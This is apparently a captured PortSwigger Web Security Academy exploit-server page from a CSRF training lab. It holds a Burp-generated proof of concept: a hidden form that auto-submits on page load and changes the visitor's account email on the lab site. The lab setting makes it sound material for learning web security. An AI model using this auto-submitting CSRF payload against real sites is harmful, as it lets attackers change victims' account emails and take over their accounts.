 Craft a response
URL: https://exploit-0a0c000903cfed9484264b0201eb0097.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
    <form action="https://0a1e00150349edcf84b44c910035007a.web-security-academy.net/my-account/change-email">
      <input type="hidden" name="email" value="c@test" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      history.pushState('', '', '/');
      document.forms[0].submit();
    </script>
  </body>
</html>
Store View exploit Deliver exploit to victim Access log